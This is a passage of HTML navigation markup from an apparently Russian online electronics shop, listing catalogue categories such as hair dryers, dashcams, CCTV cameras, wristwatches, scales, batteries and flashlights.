																									<img src="/upload/resize_cache/iblock/bc8/1t6c1huh2saf46zjyej3wmkg640jf29h/50_50_1/mashinki_dlya_strizhki_zhivotnykh.jpg" width="50" height="50" alt="Машинки для стрижки животных" />
																							</span>
											<span class="text-cont">
												<span class="text">Машинки для стрижки животных</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/feny_dlya_volos/" title="Фены для волос">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/004/0oyjz4hclmj1p2z9rnlybc75l5vqqjux/50_50_1/ployki_utyuzhki_feny_dlya_ukladki_volos.jpg" width="50" height="50" alt="Фены для волос" />
																							</span>
											<span class="text-cont">
												<span class="text">Фены для волос</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/staylery_i_fen_shchetki_dlya_volos/" title="Стайлеры и фен-щетки для волос">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/076/rb3scp8vrhbe2a7h586sdgx47mneszyi/50_50_1/staylery_i_fen_shchetki_dlya_volos.jpeg" width="50" height="50" alt="Стайлеры и фен-щетки для волос" />
																							</span>
											<span class="text-cont">
												<span class="text">Стайлеры и фен-щетки для волос</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/vypryamiteli_dlya_volos/" title="Выпрямители для волос">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5fd/yv57ud58rbt7d7bpb2dsxsshla785nct/50_50_1/vypryamiteli_dlya_volos.jpeg" width="50" height="50" alt="Выпрямители для волос" />
																							</span>
											<span class="text-cont">
												<span class="text">Выпрямители для волос</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/ployki_dlya_volos/" title="Плойки для волос">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4ec/yy7b7w51bc2vcejqb9ev04p521d5rkab/50_50_1/ployki_dlya_volos.jpeg" width="50" height="50" alt="Плойки для волос" />
																							</span>
											<span class="text-cont">
												<span class="text">Плойки для волос</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/epilyatory/" title="Эпиляторы">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d59/q3wnr1j3m8tsv8chik0421t6npwskced/50_50_1/krasota_zdorove_ukhod.jpg" width="50" height="50" alt="Эпиляторы" />
																							</span>
											<span class="text-cont">
												<span class="text">Эпиляторы</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/mashinki_dlya_udaleniya_katyshkov/" title="Машинки для удаления катышков">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e2d/4a6o5djyxm7v5kvn6fh2ye45c28h5170/50_50_1/mashinki_dlya_udaleniya_katyshkov.jpeg" width="50" height="50" alt="Машинки для удаления катышков" />
																							</span>
											<span class="text-cont">
												<span class="text">Машинки для удаления катышков</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/tekhnika_dlya_lichnogo_ukhoda/aksessuary_2/" title="Аксессуары">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/568/mzdemxxi7x1a97mxrr4x5838w9q01zmz/50_50_1/aksessuary.jpeg" width="50" height="50" alt="Аксессуары" />
																							</span>
											<span class="text-cont">
												<span class="text">Аксессуары</span>
											</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/detskie_fotoapparaty/">Детские фотоаппараты</a>
													</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/smart_chasy_i_fitnes_braslety/">Smart часы и фитнес браслеты</a>
													</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/bluetooth_kolonki_radio/">Bluetooth-колонки, радио</a>
													</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/mnogofunktsionalnye_smart_ustroystva/">Многофункциональные Smart устройства</a>
													</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/avto_elektronika/">Авто электроника</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
											<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/avto_elektronika/avtomobilnye_videoregistratory/" title="Автомобильные видеорегистраторы">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f30/50_50_1/avtomobilnye_videoregistratory.jpg" width="50" height="50" alt="Автомобильные видеорегистраторы" />
																							</span>
											<span class="text-cont">
												<span class="text">Автомобильные видеорегистраторы</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/avto_elektronika/avto_magnitoly/" title="Авто магнитолы">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/957/50_50_1/avto_magnitoly.jpg" width="50" height="50" alt="Авто магнитолы" />
																							</span>
											<span class="text-cont">
												<span class="text">Авто магнитолы</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/avto_elektronika/avto_chasy/" title="Авто часы">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/9d9/50_50_1/avto_chasy.jpg" width="50" height="50" alt="Авто часы" />
																							</span>
											<span class="text-cont">
												<span class="text">Авто часы</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/avto_elektronika/aksessuary/" title="Аксессуары">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/82d/50_50_1/aksessuary.jpg" width="50" height="50" alt="Аксессуары" />
																							</span>
											<span class="text-cont">
												<span class="text">Аксессуары</span>
											</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/videonablyudenie/">Видеонаблюдение</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
											<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/videonablyudenie/kamery_videonablyudeniya/" title="Камеры видеонаблюдения">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/a35/50_50_1/a3514963a4c088f04a317b822ab1ca34.jpg" width="50" height="50" alt="Камеры видеонаблюдения" />
																							</span>
											<span class="text-cont">
												<span class="text">Камеры видеонаблюдения</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/videonablyudenie/ip_video_kamery_/" title="IP видео камеры ">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d60/50_50_1/d609da6c978d82d17c9fdc68e6b0efc9.jpg" width="50" height="50" alt="IP видео камеры " />
																							</span>
											<span class="text-cont">
												<span class="text">IP видео камеры </span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/videonablyudenie/video_registratory_dlya_sistem_videonablyudeniya/" title="Видео регистраторы для систем видеонаблюдения">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/57d/50_50_1/57df90faa752eb57d397f0d587d5bd75.jpg" width="50" height="50" alt="Видео регистраторы для систем видеонаблюдения" />
																							</span>
											<span class="text-cont">
												<span class="text">Видео регистраторы для систем видеонаблюдения</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/videonablyudenie/video_platy/" title="Видео платы">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/370/50_50_1/370bf5b64ee085dbfdd008b1945b4c17.jpg" width="50" height="50" alt="Видео платы" />
																							</span>
											<span class="text-cont">
												<span class="text">Видео платы</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/videonablyudenie/videodomofony/" title="Видеодомофоны">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f16/50_50_1/f169acdd3509a3f85ba90acb3e4837bb.jpg" width="50" height="50" alt="Видеодомофоны" />
																							</span>
											<span class="text-cont">
												<span class="text">Видеодомофоны</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/videonablyudenie/aksessuary_1/" title="Аксессуары">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/2a3/50_50_1/2a3f91de702e6d1070d6c0d69e007593.jpg" width="50" height="50" alt="Аксессуары" />
																							</span>
											<span class="text-cont">
												<span class="text">Аксессуары</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/videonablyudenie/obektivy/" title="Объективы">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/067/50_50_1/06713f82085793fcede1e32541e134c5.jpg" width="50" height="50" alt="Объективы" />
																							</span>
											<span class="text-cont">
												<span class="text">Объективы</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/videonablyudenie/besprovodnye_kamery/" title="Беспроводные камеры">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/651/50_50_1/651125e402bec0e362cc0a88c52770e1.jpg" width="50" height="50" alt="Беспроводные камеры" />
																							</span>
											<span class="text-cont">
												<span class="text">Беспроводные камеры</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/videonablyudenie/signalizatsii/" title="Сигнализации">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/9b1/bqu394waanb0duku90ctmkggrgd21oof/50_50_1/signalizatsii.jpg" width="50" height="50" alt="Сигнализации" />
																							</span>
											<span class="text-cont">
												<span class="text">Сигнализации</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/videonablyudenie/razemy/" title="Разъемы">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/dc0/50_50_1/razemy.jpg" width="50" height="50" alt="Разъемы" />
																							</span>
											<span class="text-cont">
												<span class="text">Разъемы</span>
											</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/chasy_naruchnye/">Часы наручные</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
											<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/chasy_naruchnye/chasy_naruchnye_skmei_1/" title="Часы наручные SKMEI">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ee2/ybh1wv8vp3n3u2dmyqt1ysqg4oas3l9t/50_50_1/chasy_naruchnye_skmei.jpg" width="50" height="50" alt="Часы наручные SKMEI" />
																							</span>
											<span class="text-cont">
												<span class="text">Часы наручные SKMEI</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/chasy_naruchnye/chasy_naruchnye_detskie/" title="Часы наручные детские">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ecf/50_50_1/chasy_naruchnye_detskie.jpg" width="50" height="50" alt="Часы наручные детские" />
																							</span>
											<span class="text-cont">
												<span class="text">Часы наручные детские</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/chasy_naruchnye/chasy_naruchnye_zhenskie/" title="Часы наручные женские">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/389/50_50_1/chasy_naruchnye_zhenskie.jpeg" width="50" height="50" alt="Часы наручные женские" />
																							</span>
											<span class="text-cont">
												<span class="text">Часы наручные женские</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/chasy_naruchnye/repliki/" title="Реплики">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ede/50_50_1/chasy_naruchnye_kvartsevye.jpeg" width="50" height="50" alt="Реплики" />
																							</span>
											<span class="text-cont">
												<span class="text">Реплики</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/chasy_naruchnye/chasy_naruchnye_elektronnye/" title="Часы наручные электронные">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/8d7/50_50_1/chasy_naruchnye_elektronnye.jpg" width="50" height="50" alt="Часы наручные электронные" />
																							</span>
											<span class="text-cont">
												<span class="text">Часы наручные электронные</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/chasy_naruchnye/braslety_dlya_naruchnykh_chasov/" title="Браслеты для наручных часов">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/784/50_50_1/braslety_dlya_naruchnykh_chasov.jpeg" width="50" height="50" alt="Браслеты для наручных часов" />
																							</span>
											<span class="text-cont">
												<span class="text">Браслеты для наручных часов</span>
											</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/chasy_elektronnye/">Часы электронные</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
											<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/chasy_elektronnye/chasy_setevye/" title="Часы сетевые">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/187/50_50_1/chasy_setevye.jpg" width="50" height="50" alt="Часы сетевые" />
																							</span>
											<span class="text-cont">
												<span class="text">Часы сетевые</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/chasy_elektronnye/chasy_na_batareykakh/" title="Часы на батарейках">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/274/50_50_1/2743cbd6bf0d54ac30c047884bcb37a9.jpg" width="50" height="50" alt="Часы на батарейках" />
																							</span>
											<span class="text-cont">
												<span class="text">Часы на батарейках</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/chasy_elektronnye/taymery/" title="Таймеры">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5b3/50_50_1/taymery.jpg" width="50" height="50" alt="Таймеры" />
																							</span>
											<span class="text-cont">
												<span class="text">Таймеры</span>
											</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/vesy/">Весы</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
											<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/vesy/vesy_kukhonnye/" title="Весы кухонные">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/914/50_50_1/914dc431dcca293c487bda6570fdb67d.jpg" width="50" height="50" alt="Весы кухонные" />
																							</span>
											<span class="text-cont">
												<span class="text">Весы кухонные</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vesy/vesy_yuvelirnye/" title="Весы ювелирные">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/290/50_50_1/290f622fc548996b88c296cdb8c1d36f.jpg" width="50" height="50" alt="Весы ювелирные" />
																							</span>
											<span class="text-cont">
												<span class="text">Весы ювелирные</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vesy/vesy_napolnye/" title="Весы напольные">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6a9/50_50_1/6a9c0adb4563c5701fdb4ddc2f30278a.jpg" width="50" height="50" alt="Весы напольные" />
																							</span>
											<span class="text-cont">
												<span class="text">Весы напольные</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/vesy/kantery/" title="Кантеры">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c08/50_50_1/c08dbebf921d4b08498c3f427f516181.jpg" width="50" height="50" alt="Кантеры" />
																							</span>
											<span class="text-cont">
												<span class="text">Кантеры</span>
											</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 4px 0px;">
							<a href="/catalog/kalkulyatory/">Калькуляторы</a>
															<span class="showsectionchild"><i class="fa fa-minus"></i><i class="fa fa-plus"></i><i class="fa fa-minus-circle"></i><i class="fa fa-plus-circle"></i></span>
													</div>
											<div class="catalog-section-childs" style="display:none;">
															<div class="catalog-section-child">
									<a href="/catalog/kalkulyatory/kalkulyatory_karmannye/" title="Калькуляторы карманные">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/587/50_50_1/kalkulyatory_karmannye.jpg" width="50" height="50" alt="Калькуляторы карманные" />
																							</span>
											<span class="text-cont">
												<span class="text">Калькуляторы карманные</span>
											</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/kalkulyatory/kalkulyatory_nastolnye/" title="Калькуляторы настольные">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f55/50_50_1/kalkulyatory_nastolnye.jpg" width="50" height="50" alt="Калькуляторы настольные" />
																							</span>
											<span class="text-cont">
												<span class="text">Калькуляторы настольные</span>
											</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/testery/">Тестеры</a>
													</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/termometry_1/">Термометры</a>
													</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/veshalki_i_stoyki_dlya_odezhdy_i_obuvi/">Вешалки и стойки для одежды и обуви</a>
													</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/sistema_vyzova_ofitsianta/">Система вызова официанта</a>
													</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/turizm/">Туризм</a>
													</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/raznoe_i_racprodazha/">Разное и раcпродажа</a>
													</div>
									</div>			
					</div>
	</li>
</ul>

					</div>
					<div class="panel_2">
						
<ul class="store-vertical">
	<li>
		<a href="javascript:void(0)" class="showsubmenu">Меню</a>
		<ul class="submenu" style="display:none;">
			<li>
				<a href="/" >Главная</a>
			</li>
									<li>
							<a href="/catalog/" class="root-item-selected">Каталог</a>
						</li>
											<li>
							<a href="/vendors/" class="root-item">Производители</a>
						</li>
											<li>
							<a href="/opt/" class="root-item">Опт и гарантии</a>
						</li>
											<li>
							<a href="/sale/" class="root-item">Акции</a>
						</li>
											<li>
							<a href="/help/" class="root-item">Покупки</a>
						</li>
											<li>
							<a href="/company/" class="root-item">Компания</a>
						</li>
											<li>
							<a href="/stores/" class="root-item">Магазины</a>
						</li>
											<li>
							<a href="/contacts/" class="root-item">Контакты</a>
						</li>
											<li>
							<a href="/sunopt/" class="root-item">Sunopt</a>
						</li>
							</ul>
	</li>
</ul>

					</div>
					<div class="panel_3">
						<ul class="contacts-vertical">
							<li>
								<a class="showcontacts" href="javascript:void(0)"><i class="fa fa-phone"></i></a>
							</li>
						</ul>
					</div>
					<div class="panel_4">
						<ul class="search-vertical">
							<li>
								<a class="showsearch" href="javascript:void(0)"><i class="fa fa-search"></i></a>
							</li>
						</ul>
					</div>
				</div>
			</div>
			<div class="content-wrapper">
				<div class="center inner">
					<div class="content">
													<div class="left-column">
																		<div class="h3">Каталог товаров</div>
										
<ul class="left-menu">
					<li class="parent">
					<a href="/catalog/akkumulyatory_1/">Аккумуляторы<span class="arrow"></span></a>
										<div class="catalog-section-childs">
						<div class="catalog-section-child">
				<a href="/catalog/akkumulyatory_1/akkumulyatory_liitokala/" title="Аккумуляторы LiitoKala">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/e99/ee5yvng8qmduqjvtbjjby6ffndbfbji0/50_50_1/akkumulyatory_liitokala.jpg" width="50" height="50" alt="Аккумуляторы LiitoKala" />
													</span>						
						<span class="text-cont">
							<span class="text">Аккумуляторы LiitoKala</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/akkumulyatory_1/akkumulyatory_litiy_ionnye_li_ion/" title="Аккумуляторы литий-ионные (Li-ion)">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/b16/50_50_1/akkumulyatory.jpg" width="50" height="50" alt="Аккумуляторы литий-ионные (Li-ion)" />
													</span>						
						<span class="text-cont">
							<span class="text">Аккумуляторы литий-ионные (Li-ion)</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/akkumulyatory_1/akkumulyatory_svintsovo_kislotnye/" title="Аккумуляторы свинцово-кислотные">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/615/vfmpc27q153xp0wctmry0a0aoajotlkd/50_50_1/akkumulyatory_svintsovo_kislotnye.jpeg" width="50" height="50" alt="Аккумуляторы свинцово-кислотные" />
													</span>						
						<span class="text-cont">
							<span class="text">Аккумуляторы свинцово-кислотные</span>
						</span>
					</span>
				</a>
			</div>
		</div></li>				<li class="parent">
					<a href="/catalog/zaryadnye_ustroystva/">Зарядные устройства<span class="arrow"></span></a>
										<div class="catalog-section-childs">
						<div class="catalog-section-child">
				<a href="/catalog/zaryadnye_ustroystva/zaryadnye_ustroystva_liitokala/" title="Зарядные устройства LiitoKala">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/99c/w80tvvav90i2h6hta7ojzlq1tpha8r1z/50_50_1/zaryadnye_ustroystva_liitokala.jpg" width="50" height="50" alt="Зарядные устройства LiitoKala" />
													</span>						
						<span class="text-cont">
							<span class="text">Зарядные устройства LiitoKala</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/zaryadnye_ustroystva/zaryadnye_ustroystva_dlya_akkumulyatorov_i_fonarey/" title="Зарядные устройства для аккумуляторов и фонарей">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/ef9/qyb9wkc80elhgj59ae0gfvcybiisqzcl/50_50_1/zaryadnye_ustroystva_dlya_akkumulyatorov_i_fonarey.jpeg" width="50" height="50" alt="Зарядные устройства для аккумуляторов и фонарей" />
													</span>						
						<span class="text-cont">
							<span class="text">Зарядные устройства для аккумуляторов и фонарей</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/zaryadnye_ustroystva/besprovodnye_zaryadnye_ustroystva/" title="Беспроводные зарядные устройства">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/667/rq3kiwde2r7stke0nb7te4l98za52exl/50_50_1/besprovodnye_zaryadnye_ustroystva.jpeg" width="50" height="50" alt="Беспроводные зарядные устройства" />
													</span>						
						<span class="text-cont">
							<span class="text">Беспроводные зарядные устройства</span>
						</span>
					</span>
				</a>
			</div>
		</div></li>				<li class="parent">
					<a href="/catalog/velotovary/">Велотовары<span class="arrow"></span></a>
										<div class="catalog-section-childs">
						<div class="catalog-section-child">
				<a href="/catalog/velotovary/velo_aksessuary/" title="Вело аксессуары">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/a91/twsodunds2s1hny6ydqcu4e69yqdux2z/50_50_1/velo_aksessuary.jpeg" width="50" height="50" alt="Вело аксессуары" />
													</span>						
						<span class="text-cont">
							<span class="text">Вело аксессуары</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/velotovary/velopodstavki_pod_telefon/" title="Велоподставки под телефон">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/32f/6e4znj2eewg09oavmmcead2mnb7slavq/50_50_1/velopodstavki_pod_telefon.jpeg" width="50" height="50" alt="Велоподставки под телефон" />
													</span>						
						<span class="text-cont">
							<span class="text">Велоподставки под телефон</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/velotovary/velozamki/" title="Велозамки">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/30d/1c937zl4cs36xhpucps30lstbau2jkui/50_50_1/velozamki.jpeg" width="50" height="50" alt="Велозамки" />
													</span>						
						<span class="text-cont">
							<span class="text">Велозамки</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/velotovary/velo_zvonki_i_kompyutery/" title="Вело звонки и компьютеры">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/ae0/vqk5adtrcokvw0uzm8njejy6kuohb78i/50_50_1/velo_zvonki_i_kompyutery.jpeg" width="50" height="50" alt="Вело звонки и компьютеры" />
													</span>						
						<span class="text-cont">
							<span class="text">Вело звонки и компьютеры</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/velotovary/gabarity_ukazateli_povorotov/" title="Габариты, указатели поворотов">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/531/9tvhvz2a37tvvlrz1rzp9z1t1g43oq8z/50_50_1/gabarity_ukazateli_povorotov.jpeg" width="50" height="50" alt="Габариты, указатели поворотов" />
													</span>						
						<span class="text-cont">
							<span class="text">Габариты, указатели поворотов</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/velotovary/fonari_velosipednye/" title="Фонари велосипедные">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/f01/nor6zmyxiick7xyjtsie79pupo3ww5tb/50_50_1/fonari_velosipednye.jpeg" width="50" height="50" alt="Фонари велосипедные" />
													</span>						
						<span class="text-cont">
							<span class="text">Фонари велосипедные</span>
						</span>
					</span>
				</a>
			</div>
		</div></li>				<li class="parent">
					<a href="/catalog/fonari/">Фонари<span class="arrow"></span></a>
										<div class="catalog-section-childs">
						<div class="catalog-section-child">
				<a href="/catalog/fonari/fonari_brelki/" title="Фонари-брелки">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/a52/50_50_1/a527a61646b0b3a08834b8561022c6ae.jpg" width="50" height="50" alt="Фонари-брелки" />
													</span>						
						<span class="text-cont">
							<span class="text">Фонари-брелки</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/fonari/fonari_luxury/" title="Фонари LUXURY">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/dba/50_50_1/fonari_yajia.jpg" width="50" height="50" alt="Фонари LUXURY" />
													</span>						
						<span class="text-cont">
							<span class="text">Фонари LUXURY</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/fonari/fonari_police/" title="Фонари Police">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/a09/50_50_1/fonari_police.jpg" width="50" height="50" alt="Фонари Police" />
													</span>						
						<span class="text-cont">
							<span class="text">Фонари Police</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/fonari/fonari_multifunctional/" title="Фонари MULTIFUNCTIONAL">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/6fc/n5kq0v36siq1d36ll4184ytdi2bso2ol/50_50_1/fonari_multifunctional.jpeg" width="50" height="50" alt="Фонари MULTIFUNCTIONAL" />
													</span>						
						<span class="text-cont">
							<span class="text">Фонари MULTIFUNCTIONAL</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/fonari/fonari_working/" title="Фонари WORKING">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/b0a/q3bbfljs4tpwo7wdx98m52y3mx2le5f1/50_50_1/fonari_working.jpeg" width="50" height="50" alt="Фонари WORKING" />
													</span>						
						<span class="text-cont">
							<span class="text">Фонари WORKING</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
				<a href="/catalog/fonari/fonari_kemping/" title="Фонари Кемпинг">
					<span class="child">
						<span class="image">
															<img src="/upload/resize_cache/iblock/d74/rm4ctci7qp424rq9io1mdrthqg38544p/50_50_1/fonari_kemping.jpg" width="50" height="50" alt="Фонари Кемпинг" />
													</span>						
						<span class="text-cont">
							<span class="text">Фонари Кемпинг</span>
						</span>
					</span>
				</a>
			</div>
					<div class="catalog-section-child">
